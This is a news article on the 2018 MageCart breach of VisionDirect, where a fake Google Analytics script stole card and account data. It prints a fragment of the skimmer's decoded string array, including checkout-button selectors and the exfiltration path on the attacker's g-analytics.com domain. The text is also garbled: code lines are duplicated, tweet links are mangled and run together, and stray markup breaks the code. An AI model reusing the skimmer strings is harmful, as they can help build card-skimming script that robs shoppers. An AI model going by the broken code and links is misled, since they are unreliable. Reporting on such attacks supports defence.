# **Compromise was caused by MageCart script**

This data breach was caused by a MageCart attack, which is when attackers add malicious JavaScript to a site that captures payment and account information when it is entered into a form or submitted.

In this particular attack, a script was added various VisionDirect domains that pretended to be Google Analytics.

That's exactly what it was. The data was stolen via a fake Google Analytics script: https://g-analytics[.]com/libs/1.0.16/analytics.js – you can view a copy of the JS via the [@urlscanio](https://twitter.com/urlscanio?ref_src=twsrc%5Etfw) archive of<https://t.co/TV22dxvCcK> <https://t.co/SFi5Wp4gm3> [pic.twitter.com/rY13cMR2TL](https://t.co/rY13cMR2TL)

-Bad Packets Report (@bad\_packets) [November 18, 2018](https://twitter.com/bad_packets/status/1064077688938229760?ref_src=twsrc%5Etfw)

While the script looks very similar to the normal Google Analytics code, the domain ganalytics[.]com is not actually owned by Google. Instead this domain is owned by the attackers who use it to store the stolen credit card and account information.



#### **Malicious script on VisionDirect pretending to be Google Analytics**

Security researcher [Willem de Groot](https://twitter.com/gwillem) told BleepingComputer that he had [discovered](https://gwillem.gitlab.io/2018/09/06/fake-google-analytics-malware/) this domain being used in MageCart attacks in early September.

"In this case, the breach is related to several payment exfiltration domain that we saw earlier, such as g-statistic .com, google-anaiytic .com, msn-analytics .com"De Groot further stated that even though the advisory only mentions visiondirect.co.uk, domains for other countries were also affected.

It wasn't just UK. Also infected between Nov 3rd and [Nov8th:h](https://t.co/DCyaQzuTkM)[ttps://t.co/fQy7WsKmf](https://t.co/fQy7WsKmfq)[q](https://t.co/DCyaQzuTkM)<https://t.co/8JUn9frF9v>[h](https://t.co/DCyaQzuTkM)[ttps://t.co/WBCPQOIv46](https://t.co/WBCPQOIv46)[https:/](https://t.co/DCyaQzuTkM) [/t.co/DCyaQzuTkMhttps://t.co/pwfBvDWZDzhttps://t.co/q9of3VMPZ5https://t.co/LclCV3](https://t.co/LclCV3VvHY) VvHY<https://t.co/Ouge4ebR7v><https://t.co/85sRXtC50m>

— Willem de Groot (@gwillem) [November 18, 2018](https://twitter.com/gwillem/status/1064111214974906371?ref_src=twsrc%5Etfw)

While the script is heavily obfuscated, one portion containing a list of strings used by the script was easily decoded. In the below script you can see various strings that are being monitored such as payment, checkout, admin, login, password, account, and cart submissions.

#### $\}$ ), (function() {

var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn, var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn,<br>
#onestepcheckout-place-order, .onestepcheckout-place-order, .onestepcheckout-place-order-wrapper",<br>
"", "post", "location", "test", "on xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc",<br>"xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc",<br>"/g-analytics.com/\_\_utm.gif?v=1&\_v=j68&a=98811130&t=p =2145x371&je=0& u=AACAAEAB~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071", "html", "<div />", "open", "Content-type", "application/x-www-form-urlencoded", "setRequestHeader",<br>"v=1&\_v=j68&a=98811130&t=pageview&\_s=1&sd=24-bit&sr=25640&vp=2145x371&je=0&\_u=AACAAEA B~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071&track=", "send", "on"];

function  $b(\$)$  {

### **Decoded Strings**

Recently we reported on the *Infowars.com's online store* also being compromised with a MageCart attack. In that attack, the malicious script was also masquerading as Google Analytics but used the domain google-analyitics[.]org instead. While the attack method is similar, the script itself is quite different.

When BleepingComputer asked De Groot if there was any connection between these attackers and the one who targeted InfoWars, he said there was no way to conclude that they were same group.

"Could be, but I have not found other commonalities so far," De Groot told BleepingComputer. "They certainly use different type of malware. Sorry, I see it would be nice if you could link them up. But cannot say for sure."

Alex Jones, the owner of Infowars, felt that his attackers were Communist China, "Big Tech", and the U.S. Democratic party.